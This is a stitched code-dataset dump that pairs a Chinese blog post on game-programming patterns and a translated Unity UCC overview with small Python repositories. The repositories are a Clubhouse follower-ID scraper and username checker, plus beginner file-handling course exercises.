负责修改的代码试图访问正在修改的状态。特别是实体的物理部分和AI部分,实体在相互交互。双缓冲在那里也十分有用。\n\n> 比如实体的更新顺序是1、2、3,但3在当前帧的最后修改了1的内容,如果我们会在每一帧的最后清除实体的所有状态,那么3对1的修改则永远不会触发1的响应(因为1的状态被重置了)。这种就可以使用双缓冲,3对1的修改是写到下一帧的缓冲区,然后下一帧的开始交换缓冲区,这样,不论1、2、3的更新顺序是怎么样的,都不会影响互相之间的交互。\n\n\n\n### 游戏循环\n\n一个游戏循环,需要无阻塞的**处理玩家输入**、**更新游戏状态**、**渲染游戏**,它追踪时间的消耗并**控制游戏的速度**。\n\n我们这里谈到的循环是游戏代码中最重要的部分。 有人说程序会花费90%的时间在10%的代码上。 游戏循环代码肯定在这10%中。 你必须小心谨慎,时时注意效率。\n\n游戏循环主要分四种:\n\n#### 固定时间步长,没有同步\n\n```\nwhile (true)\n{\n processInput();\n update();\n render();\n}\n```\n\n指定每一次循环的deltaTime,但是并不与真实时间同步,意味着机器性能越好,循环执行得越快,机器性能越差,循环执行得越差,但它在逻辑上是指定每一次循环的deltaTime的。\n- 简单,几乎是它唯一的优点\n- 游戏速度直接受到硬件和游戏复杂度影响。\n\n#### 固定时间步长,有同步\n\n```\nwhile (true)\n{\n double start = getCurrentTime();\n processInput();\n update();\n render();\n\n sleep(start + MS_PER_FRAME - getCurrentTime());\n}\n```\n\n加一个与真实时间的同步\n\n- 简单\n- 电量友好。在移动游戏开发中,不必要消耗的电量,通过简单的休眠几个毫秒,就节省了电量\n- 游戏不会运行得太快\n- 游戏可能运行得太慢。如果一次循环花了太多时间更新或者渲染,那么就会变慢\n\n#### 动态时间步长\n\n```\ndouble lastTime = getCurrentTime();\nwhile (true)\n{\n double current = getCurrentTime();\n double elapsed = current - lastTime;\n processInput();\n update(elapsed);\n render();\n lastTime = current;\n}\n```\n\n其实就是动态的把`elapsed`传到每一个Update中,让代码中可以写这样的实现\n\n```\nvar deltaMove = Speed * elapsed;\n```\n\n大多数(作者认识的)游戏开发者反对这个解决方案,不过记住为什么反对它是有价值的:\n\n- 能适应并调整,避免运行得太快或者太慢。如果游戏不能追上真实的时间,这个方法可以用越来越长的时间步长更新,直到追上。\n- 让游戏不确定而且不稳定。这是真正的问题。在物理和网络部分使用动态时间步长则会遇见更多的困难。\n\n#### 固定时间步长,动态渲染\n\n```\ndouble previous = getCurrentTime();\ndouble lag = 0.0;\nwhile (true)\n{\n double current = getCurrentTime();\n double elapsed = current - previous;\n previous = current;\n lag += elapsed;\n\n processInput();\n\n while (lag >= MS_PER_UPDATE)\n {\n update();\n lag -= MS_PER_UPDATE;\n }\n\n render();\n // render(lag / MS_PER_UPDATE); // 这种做法可以让渲染更流畅\n}\n```\n\n- 能适应并调整,避免运行得太快或太慢。只要能实时更新,游戏状态就不会落后于真实事件。如果玩家用高端机器,它会回以更平滑得游戏体验。\n- 更复杂。主要负面问题是需要在实现中写更多东西。你需要将更新的时间步长调整得尽可能小来适应高端机,同时不至于在低端机上太慢。\n\n### 更新方法——`Update()`方法\n\n通过每次处理一帧的行为模拟一系列独立对象。\n\n每个游戏实体应该封装它自己的行为(`update()`行为)\n\n游戏世界管理对象集合。每个对象实现一个`update()`方法模拟对象在一帧内的行为。每一帧,游戏循环更新集合中的每一个对象。\n\n**多用“对象组合”,而非“类继承”。**\n\n## 行为模式\n\n### 字节码\n\n### 子类沙箱\n\n> 用一系列由基类提供的操作定义子类中的行为\n\n- 用一个基类耦合的调用其他子系统,而每一个子类只依赖这个基类,以达到子类对其他子系统的解耦\n - 基类提供子类需要的所有操作\n - 最小化子类和程序的其他部分的耦合\n- 这种情况继承链不深,但是会有很多类,这种继承树是比较好处理的\n- 需要权衡那些放基类哪些放子类\n- 把大多数行为都在基类中实现,如果发现基类的代码正在变成屎山,可以考虑分离(@see:组件模式)\n\n> 💡类似于UCC插件中,Ability的基类里实现了很多方法,然后Ability的实现只需要发送事件或者调用那些方法即可,不需要去真正的关注他们的实现。\n\n### 类型对象\n\n> 创造一个类A来允许灵活的创造新“类型”,类A的每个实例都代表了不同的对象类型\n\n- 如果每个怪物都是一个类,会导致随着怪物的种类增加而增加代码量,修改设计者(策划)修改起来也很麻烦\n\n- 把【怪物】和【怪物种类】分成两个类\n\n > 我理解是怪物的行为和怪物的属性分成两个类,然后怪物的属性可以通过数据定义,设计者也可以很方便的调整\n\n#### 也有缺点\n\n- 对象的实际类型是以数据形式表示的,需要手动去追踪它\n- 很难定义复杂的类型的行为,或者要为每个数据写逻辑来判定,比起重载+ 写代码显得麻烦(可以用解释器和字节码模式来真正的数据中定义行为)\n\n## 解耦模式\n\n> 当我们说“解耦”时,是指修改一块代码一般不会需要修改另外一块代码。\n\n### 组件模式\n\n> 允许单一的实体跨越多个领域而不会导致这些领域彼此耦合。\n\n- 我对这个模式的理解就是把各个功能拆解成不同的类(称之为组件),用依赖注入的形式初始化和调用,而且最好是以interface的形式做依赖注入\n- 一般而言,引擎越大越复杂,你就越想将组件划分得更细\n- 对象如何获取组件:可以内部初始化,也可以依赖注入(推荐后者)\n- 组件之间如何通信?\n - 完美解耦的组件不需要考虑这个问题,但在真正的实践中行不通。\n - 通过修改容器对象的状态(保持了组件解耦,但同时需要将组件分享的任何数据存储在容器类中,并且让组件的通信基于组件运行顺序)\n - 通过组件之间的相互引用(简单快捷,但有耦合,简单用一用可以)\n - 通过发送消息\n - 有些不同领域仍然紧密相关。比如动画和渲染,输入和AI,或物理和例子,这些组件之间直接互相引用也许会更加容易。\n\n> 💡Unity核心架构中`GameObject`类完全根据这样的原则设计`Components`\n\n### 事件队列\n\n> 解耦发出消息或事件的时间和处理它的时间\n\n- 其实就是消息队列\n- 用于GUI时间循环,对GUI的输入存放到一个队列里,然后应用程序从队列里取数据运行\n- 用于中心事件总线(需要注意的是,事件队列不需要在整个游戏引擎中沟通。在一个类或者领域中沟通就足够有用了。)\n\n### 服务定位器\n\n> 提供服务的全局接入点,避免使用者和实现服务的具体类耦合\n\n平平无奇的IoC模式\n\n## 优化模式\n\n> 介绍优化性能的姿势\n\n### 数据局部性\n\n> 合理组织数据,充分使用CPU的缓存来加速内存读取\n\n- 平平无奇的CPU缓存友好的设计模式\n\n ```\n // 更新物理\n for (int i = 0; i < numEntities; i++)\n {\n \tphysicsComponents[i].update();\n }\n ```\n\n- 连续数组(略)\n\n- 打包数据:\n\n 并不是所有Entity都需要更新(以粒子系统为例,不活跃的粒子不执行Update)\n\n ```\n for (int i = 0; i < numParticles_; i++)\n {\n if (particles_[i].isActive())\n {\n particles_[i].update();\n }\n }\n ```\n\n 但是这样并不是百分百CPU缓存友好,可以将粒子数据排序,将活跃的粒子排在前面,不活跃的排在后面\n\n 但这不意味着每一帧都执行排序,而只需要激活粒子时,将这个粒子与第一个不活跃的粒子交换内存,反激活粒子只需要把这个粒子与最后一个激活的粒子交换内存\n\n > 💡交换内存的消耗并没有想象中的那么大,比起解析指针带来的消耗+CPU缓存不命中带来的消耗,交换内存的性能消耗更小\n\n- 冷/热分割\n\n 常用的数据直接引用并在Update中执行,不常用的数据用指针来引用,以达到冷热分割,但其实也可以把不常用的数据分割到另一个Component中\n\n### 脏标识模式\n\n> 平平无奇的脏标\n\n### 对象池模式\n\n> 平平无奇的对象池\n\n### 空间分区\n\n> 将对象根据它们的位置存储在数据结构中,来高效地定位对象。\n\n> 对于一系列**对象**,每个对象都有**空间上的位置**。 将它们存储在根据位置组织对象的**空间数据结构**中,让你**有效查询在某处或者某处附近的对象**。 当对象的位置改变时,**更新空间数据结构**,这样它可以继续找到对象。\n\n- 我理解是空间数据结构,比如四叉树等\n- 空间分区是为了将`O(n)`或者`O(n²)`的操作降到更加可控的数量级,但如果n足够小,也许不需要担心这个\n- 空间划分的数据结构有三种:\n - 划分与对象无关的,也即划分的格子是一开始就固定好的,比如梭哈的对空间做网格的划分。优点是快,缺点是可能划分不均匀。\n - 划分适应对象集合,也即每个空间包含数量相近的对象,比如k-d树。优点是划分均匀,缺点是自适应会稍慢。\n - 划分层次与对象相关,比如四叉树,算是上述两者优点的结合,比较平衡的一种划分,缺点是按层次的划分会多一些内存\n"
},
{
"alpha_fraction": 0.8306342959403992,
"alphanum_fraction": 0.8380566835403442,
"avg_line_length": 34.71084213256836,
"blob_id": "41f3b5d9fa39f8365c98ab0b9bd44bca81f1e597",
"content_id": "3ff1c06d5531c6e5fe982b4977178fbcc67118c6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5230,
"license_type": "no_license",
"max_line_length": 277,
"num_lines": 83,
"path": "/Blogs/052.UCC-component-overview.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"【译】UCC的组件预览\"\ndate: 2021-12-13T11:01:19+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n> 原文链接: https://opsive.com/support/documentation/ultimate-character-controller/component-overview/\n\n## 序\n\nUCC,全称Ultimate Character Controller,是Unity商店一个很有名的插件,作者为Opsive。作者开发的插件还有Behaviour Desinger,同样是十分受欢迎的插件。\n\n最近一直在思考技能系统的设计,而UCC是我比较熟悉的一个插件,所以重新翻译一下这篇文档,或许能获得不一样的想法。\n\n## 正文\n\n\n\n## Ultimate Character Locomotion\n\n负责玩家移动的Component是`Ultimate Character Locomotion`。底层功能,这个Component负责碰撞检测、斜坡、楼梯、移动平台、RootMotion等。上层功能,这个Component还负责(还是响应?)移动类型、Ability和Effect System。`Ultimate Character Locomotion`Component有指定自己的重力,以适用于像超级马里奥银河里角色在一个球形星球上移动的需求。这个Component还有自己的时间系统,这样可以做到世界中其他的东西保持正常速度的同时让角色慢下来。\n\n## 扩展性\n\n`Movement Types`、`Abilities`和`Effects` 实现了对`Ultimate Character Locomotion`无限的扩展性。\n\n`MoveMent Types`定义了角色如何移动,比如` First Person Combat Movement Type`使角色以第一人称的视角移动, `Top Down Movement Type`则让相机是以TopDown的角度看向角色。\n\nAbility系统是个非常强大的系统,允许角色实现全新的功能而不需要改动`Ultimate Character Locomotion`。Abilities 可以非常简单(比如播放一个随机Idle动画),也可以非常复杂(比如爬山)。\n\nEffect系统可以理解成一个轻量级的ability,它可以实现与角色相关的一些效果,比如摇晃相机。\n\n## 输入\n\n`Ultimate Character Locomotion`Component从`Ultimate Character Locomotion Handler`接受输入。如果角色是一个AI或者远程的网络玩家,那么这个Handler可以禁用,这样角色就可以通过AI或者远程的玩家输入来移动。\n\n## 网络同步\n\n`Ultimate Character Locomotion`Component是一个确定性的运动控制器(deterministic kinematic controller)。这使得很适合联网游戏情况的客户端预测和服务端和解(server reconciliation)来实现很顺畅的玩家移动。\n\n如果角色需要动画,那么添加`Animator Monitor`Component来和Unity Animator做交互即可。\n\n## Item\n\n角色可交互的对象(装备、拿在手上、射击)都被称为Items。切换第一人称和第三人称的时候,Item的模型会改变。管理这个模型切换的Component是`First Person Perspective Item`和`Third Person Perspective Item`(取决于当前的人称视角)。\n\n`First Person Visible Item`Component则是使用强大的Spring 系统负责在第一人称视角下物品的移动。Spring系统允许程序生成的运动,并负责第一人称视角中的摆动、摇摆和摇晃。\n\n负责与Item交互的Component是`Item Actions`。比如`Shootable Weapon`、`Melee Weapon`和`Shield`这些Component。多个`Item Action`可以添加到一个Item,使得单个的Item既可以用于射击,也可以用于近战,或者既可以射击子弹也可以射击抛射物。\n\nItems是被`Item Definitions`定义的。`Item Types`派生自`Item Definitions`,且被用于角色控制器。`Item Definitions`允许控制器与`Ultimate Inventory System`集成。\n\n`Item Types`是`Items`的表示,且被用于`Inventory`和`Item Set Manager`。\n\n> - `Inventory`是一个可选的Component,用于保存角色有多少`Item Types`。如果角色没有`Inventory`,那么角色可以使用无限数量的`Item Types`。`\n> - `Item Set Manager`负责保证正确的Item被装备。可以指定多种类型,比如Halo里,手榴弹可以独立于主武器来切换。(这个例子没看懂)\n\n## Attribute\n\n`Attribute Manager`是一个功能丰富的、添加到角色身上表示一些可以随时间变化数值的组件。比如`Health`使用`Attribute Manager`来表示角色剩余的生命或护盾值。`Attribute Manager`可以表示任何角色属性,包括耐力、饥饿、口渴等。\n\n## IK\n\n角色在世界中移动的时候,`Character IK` component会定位四肢防止与其他物体夹住。\n\n## 对象池\n\n## 相机\n\n相机被`Camera Controller`控制,`Camera Controller`是负责和管理不同的`View Types`。`View Types`描述了相机该如何移动,而且可以与Spring系统相结合来控制移动,比如摇摆。\n\n第三人称视角中`Object Fader` component会被添加到相机的GameObject,这样可以使得材质根据相机的位置做虚化(以防止相机看到角色的内部)。\n\n`Aim Assist`component允许相机瞄准一个指定的Game Object。\n\n\n\n---\n\n## 翻译后的心得\n\nUCC插件大而全,基本上就是一个完整的3C的实现,只是这篇Overview对其中的Ability、Effect设计着墨不多,再花时间仔细研究其中的Ability设计思想吧。\n"
}
] | 55 |
bodresha/chnix | https://github.com/bodresha/chnix | fd85b7118563f8d42bef97b710395e8273975200 | 35d3acbe3cb237ef44ddfebca6fa93e6a2110e37 | 42bc2cdb7c7922175435c24fb5040570830af5a7 | refs/heads/main | 2023-04-02T20:47:07.455480 | 2021-04-08T05:16:16 | 2021-04-08T05:16:16 | 355,303,822 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5961017608642578,
"alphanum_fraction": 0.5984479188919067,
"avg_line_length": 41.97618865966797,
"blob_id": "834f78982af5a992aab35d09ba6c83dc1b8c8e03",
"content_id": "80bb106e22fedad59721ee1516673f2792d2af0b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5541,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 126,
"path": "/main.py",
"repo_name": "bodresha/chnix",
"src_encoding": "UTF-8",
"text": "import csv\r\nimport json\r\n\r\nimport colorama\r\nfrom clubhouse.clubhouse import Clubhouse\r\nfrom pick import pick\r\n\r\ncolorama.init()\r\n\r\n\r\nclass FollowersIDScraper:\r\n def __init__(self):\r\n self.clubhouse = Clubhouse()\r\n\r\n def login(self):\r\n phone_num = input('Enter your phone number (for example +1 2345): ')\r\n self.clubhouse.start_phone_number_auth(phone_num) # Send the verification code\r\n verification_code = input('Enter the code you received: ')\r\n authorization_json = self.clubhouse.complete_phone_number_auth(phone_num, verification_code)\r\n # Login with the received code\r\n user_id = str(authorization_json['user_profile']['user_id']) # Get the logged in user's user id\r\n user_token = str(authorization_json['auth_token']) # Get the authorization token\r\n self.clubhouse.__init__(user_id, user_token) # Set the values in the Clubhouse object\r\n\r\n def get_followers(self, account_id):\r\n page_num = 1\r\n followers_id = []\r\n\r\n while True:\r\n followers = self.clubhouse.get_followers(account_id, page=page_num)\r\n # Use the get_followers endpoint (the response is a json parsed to a dict object)\r\n for follower in followers['users']:\r\n followers_id.append(follower['user_id']) # Add the follower's id to the list\r\n\r\n page_num = followers['next'] # Get the 'next' parameter from the response\r\n # (represents the next page that can be queried)\r\n if not page_num: # If it's the last page, stop the loop\r\n break\r\n\r\n return followers_id\r\n\r\n def get_user_id(self, username):\r\n users = self.clubhouse.search_users(username) # Search for a username\r\n if 'users' not in users:\r\n return None\r\n\r\n users = users['users'] # Get the list of results\r\n for user in users:\r\n if user['username'] == username: # If the needed username is the same as the result, return the user's id\r\n return user['user_id']\r\n\r\n def scrape_followers(self, username, csv_filename='output.csv', json_filename='output.json'):\r\n account_id = self.get_user_id(username) # Get the user id of the needed account\r\n if not account_id:\r\n print('The username is not found. Please try again')\r\n return\r\n followers = self.get_followers(account_id) # Get the list of followers\r\n with open(csv_filename, 'a+', newline='') as csv_file: # Open the csv file\r\n writer = csv.writer(csv_file)\r\n for follower in followers:\r\n writer.writerow([follower]) # Write the follower's id\r\n print(f'Finished adding followers to {csv_filename}')\r\n\r\n with open(json_filename, 'a+') as json_file: # Open the csv file\r\n json.dump(followers, json_file, indent=4, sort_keys=True) # Write the json to the file\r\n print(f'Finished adding followers to {json_filename}')\r\n\r\n\r\nclass UsernameChecker:\r\n def __init__(self):\r\n self.clubhouse = Clubhouse()\r\n\r\n def login(self):\r\n phone_num = input('Enter your phone number (for example +1 2345): ')\r\n self.clubhouse.start_phone_number_auth(phone_num)\r\n verification_code = input('Enter the code you received: ')\r\n authorization_json = self.clubhouse.complete_phone_number_auth(phone_num, verification_code)\r\n user_id = str(authorization_json['user_profile']['user_id'])\r\n user_token = str(authorization_json['auth_token'])\r\n self.clubhouse.__init__(user_id, user_token)\r\n\r\n def is_user_taken(self, username):\r\n users = self.clubhouse.search_users(username)\r\n if 'users' not in users:\r\n return False\r\n\r\n users = users['users']\r\n for user in users:\r\n if user['username'] == username:\r\n return True\r\n return False\r\n # return any(user['username'] == username for user in users)\r\n\r\n def check_usernames_existence(self, usernames: list = None, username_file: str = None,\r\n output_file: str = 'available_users.txt'):\r\n if username_file:\r\n with open(username_file) as usernames:\r\n with open(output_file, 'a+') as output:\r\n for username in usernames:\r\n if not self.is_user_taken(username.strip()):\r\n print(f'{colorama.Fore.GREEN}User {username} does not exists!')\r\n output.write(username)\r\n else:\r\n with open(output_file, 'a+') as output:\r\n for username in usernames:\r\n if not self.is_user_taken(username.strip()):\r\n print(f'{colorama.Fore.GREEN}User {username} does not exists!')\r\n output.write(username)\r\n\r\n\r\nif __name__ == '__main__':\r\n title = 'Please choose what you want to do: '\r\n options = ['Get a user followers', 'Check existing usernames']\r\n option, index = pick(options, title)\r\n\r\n if index == 0:\r\n follower_scraper = FollowersIDScraper()\r\n follower_scraper.login()\r\n searched_user_id = input('Enter the username to scrape for followers: ')\r\n follower_scraper.scrape_followers(searched_user_id)\r\n\r\n else:\r\n user_checker = UsernameChecker()\r\n user_checker.login()\r\n users_filename = input('Enter the filename with usernames: ')\r\n user_checker.check_usernames_existence(username_file=users_filename)\r\n"
},
{
"alpha_fraction": 0.8214285969734192,
"alphanum_fraction": 0.8214285969734192,
"avg_line_length": 8,
"blob_id": "0933264e55f23575ba1130fcacc255834d0cd544",
"content_id": "c3e752b49fa31e321c9768a4e13fd2dedf50e522",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 28,
"license_type": "no_license",
"max_line_length": 12,
"num_lines": 3,
"path": "/requirements.txt",
"repo_name": "bodresha/chnix",
"src_encoding": "UTF-8",
"text": "clubhouse-py\r\ncolorama\r\npick"
}
] | 2 |
noobas32/Python-Sorting-Folder-Script | https://github.com/noobas32/Python-Sorting-Folder-Script | 5cc55af4cc557cb0f6c823597f86aae067a01c18 | cf70439729799625105d770c9f1716b03fc2de6e | 5aaf9d695ddce67e6df63d7babf7f6309f45792f | refs/heads/master | 2020-04-13T01:33:03.690962 | 2018-12-23T09:22:17 | 2018-12-23T09:22:17 | 162,877,496 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.8333333134651184,
"alphanum_fraction": 0.8333333134651184,
"avg_line_length": 30,
"blob_id": "bd1d2d5cf635459d025d510031c9eabe82d2a119",
"content_id": "423641f44b18b33294e1086f15a6062b85b88503",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 30,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 1,
"path": "/README.md",
"repo_name": "noobas32/Python-Sorting-Folder-Script",
"src_encoding": "UTF-8",
"text": "# Python-Sorting-Folder-Script"
},
{
"alpha_fraction": 0.5688889026641846,
"alphanum_fraction": 0.5688889026641846,
"avg_line_length": 26.125,
"blob_id": "70d8a702bb2e5537ee759a7db0340cd4f8223fd1",
"content_id": "8d0bc3f86fca05c8563cf3653bd90006df8900f0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 450,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 16,
"path": "/Folder Moving Script.py",
"repo_name": "noobas32/Python-Sorting-Folder-Script",
"src_encoding": "UTF-8",
"text": "import os\r\nimport shutil\r\n\r\ndef shorting_algorithm():\r\n directory = input(\"Give the directory you want to search.\")\r\n name = input(\"Give the name of you files you want to move.\")\r\n newdir = input(\"Give the new directory.\")\r\n xlist = os.listdir(directory)\r\n \r\n \r\n for files in xlist:\r\n if name in files:\r\n shutil.move(directory + '\\\\' + files,newdir)\r\n \r\n \r\nshorting_algorithm()\r\n"
}
] | 2 |
bijon1161/Python-Course-from-coursera.org | https://github.com/bijon1161/Python-Course-from-coursera.org | afd5998e29e9b14710cac81c79a39071b5075e2b | 598bb0165b7aa32538b2b979322ee18f6f9d6633 | 038d7ea7a0ff545a3fefcd4e08fed9679d95caa2 | refs/heads/master | 2023-05-07T09:38:45.032506 | 2021-06-01T15:29:42 | 2021-06-01T15:29:42 | 365,956,076 | 2 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5015105605125427,
"alphanum_fraction": 0.5830815434455872,
"avg_line_length": 18.52941131591797,
"blob_id": "8588604fa29577b4f735aa9235d3ded01671704f",
"content_id": "c9f3eb8f639bde3ee46baefa0768a3a3df499115",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 331,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 17,
"path": "/addingfiles.py",
"repo_name": "bijon1161/Python-Course-from-coursera.org",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Mon May 17 18:49:34 2021\n\n@author: Admin\n\"\"\"\n\ndef addfile(file1,file2):\n infile1=open(file1,\"r\")\n infile2=open(file2,\"r\")\n for line in infile1:\n num1_ = int(line)\n for line in infile2:\n num2_ = int(line)\n print(num1_+num2_)\n infile1.close()\n infile2.close()"
},
{
"alpha_fraction": 0.39772728085517883,
"alphanum_fraction": 0.5795454382896423,
"avg_line_length": 10.125,
"blob_id": "2ef7a0a37c42134b35bffbe68059d9bb4866d3d1",
"content_id": "526ff5a96a6ccd96a2a14d7100d56230aa283797",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 88,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 8,
"path": "/number1.py",
"repo_name": "bijon1161/Python-Course-from-coursera.org",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Mon May 17 18:48:40 2021\n\n@author: Admin\n\"\"\"\n\n123"
},
{
"alpha_fraction": 0.39772728085517883,
"alphanum_fraction": 0.5795454382896423,
"avg_line_length": 10.125,
"blob_id": "db28efb9df719a6734bcb2ddbe06fba083344327",
"content_id": "4f57651cd0501c95d544f62ecc395bbfd98d399e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 88,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 8,
"path": "/number2.py",
"repo_name": "bijon1161/Python-Course-from-coursera.org",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Mon May 17 18:49:19 2021\n\n@author: Admin\n\"\"\"\n\n456"
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.5695364475250244,
"avg_line_length": 15.277777671813965,
"blob_id": "a82ac886d5a76cc9c2376c108274e2a4e332946d",
"content_id": "17589a943ec20f0ca20c5a286822962ca7878f9b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 302,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 18,
"path": "/Problem3_6.py",
"repo_name": "bijon1161/Python-Course-from-coursera.org",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Sat May 22 17:15:21 2021\n\n@author: Admin\n\"\"\"\n\nimport sys\ninfile = sys.argv[1]\noutfile = sys.argv[2]\nf1 = open(infile,'r')\nf2 = open(outfile,'w')\nfor line in f1:\n line =line.strip(\"\\n\")\n a = len(line)\n f2.write(str(a)+\"\\n\")\nf1.close()\nf2.close()\n \n "
},
{
"alpha_fraction": 0.45962733030319214,
"alphanum_fraction": 0.5403726696968079,
"avg_line_length": 14.699999809265137,
"blob_id": "89b508f0012de5f477405da62b3ee75170aed54b",
"content_id": "be4af8dea6d7675bc834d1f0a680e73b05be6236",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 161,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 10,
"path": "/HelloWorld.py",
"repo_name": "bijon1161/Python-Course-from-coursera.org",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Mon May 10 17:43:02 2021\n\n@author: Admin\n\"\"\"\n\ndef hello():\n \"\"\" prints hello, world \"\"\"\n print(\"Hello, world!\")\n "
},
{
"alpha_fraction": 0.6655405163764954,
"alphanum_fraction": 0.6756756901741028,
"avg_line_length": 16.47058868408203,
"blob_id": "1a1b81d5fdf384400f2915f8a827232d312c9e3e",
"content_id": "595448b1907b62e61bd68c0d75d360ad7a78562c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 296,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 17,
"path": "/copy_file_worked.py",
"repo_name": "bijon1161/Python-Course-from-coursera.org",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\n\n\"\"\" Opens two files and copies one into the other line by line. \"\"\"\nimport sys\n\ninfilename = sys.argv[1]\noutfilename = sys.argv[2]\n\ninfile = open(infilename)\noutfile = open(outfilename,'w')\n\nfor line in infile:\n outfile.write(line)\n \ninfile.close()\noutfile.close()"
},
{
"alpha_fraction": 0.6523119807243347,
"alphanum_fraction": 0.6826751232147217,
"avg_line_length": 36.6119384765625,
"blob_id": "5d67e0b356bf312478a940ad7d9bf965b7b751ac",
"content_id": "602220f14cf608e650891109c964f3b918d31988",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5039,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 134,
"path": "/ProblemSet4.py",
"repo_name": "bijon1161/Python-Course-from-coursera.org",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Tue Jun 1 20:04:57 2021\n\n@author: Admin\n\"\"\"\n\n# - ProblemSet4.py *- coding: utf-8 -*-\n\"\"\"\nProblem 4_1:\nWrite a function that will sort an alphabetic list (or list of words) into \nalphabetical order. Make it sort independently of whether the letters are \ncapital or lowercase. First print out the wordlist, then sort and print out\nthe sorted list.\nHere is my run on the list firstline below (note that the wrapping was added \nwhen I pasted it into the file -- this is really two lines in the output).\n\nproblem4_1(firstline)\n['Happy', 'families', 'are', 'all', 'alike;', 'every', 'unhappy', 'family',\n 'is', 'unhappy', 'in', 'its', 'own', 'way.', 'Leo Tolstoy', 'Anna Karenina']\n['alike;', 'all', 'Anna Karenina', 'are', 'every', 'families', 'family',\n'Happy', 'in', 'is', 'its', 'Leo Tolstoy', 'own', 'unhappy', 'unhappy', 'way.']\n\n\"\"\"\n#%%\nfirstline = [\"Happy\", \"families\", \"are\", \"all\", \"alike;\", \"every\", \\\n \"unhappy\", \"family\", \"is\", \"unhappy\", \"in\", \"its\", \"own\", \\\n \"way.\", \"Leo Tolstoy\", \"Anna Karenina\"] \n#%%\ndef problem4_1(wordlist):\n \"\"\" Takes a word list prints it, sorts it, and prints the sorted list \"\"\"\n print(wordlist)\n wordlist.sort(key=str.lower)\n print(wordlist)\n # replace this pass (a do-nothing) statement with your code\n \n#%%\n\"\"\"\nProblem 4_2:\nWrite a function that will compute and print the mean and standard deviation \nof a list of real numbers (like the following). Of course, the length of the\nlist could be different. Don't forget to import any libraries that you might\nneed.\nHere is my run on the list of 25 floats create 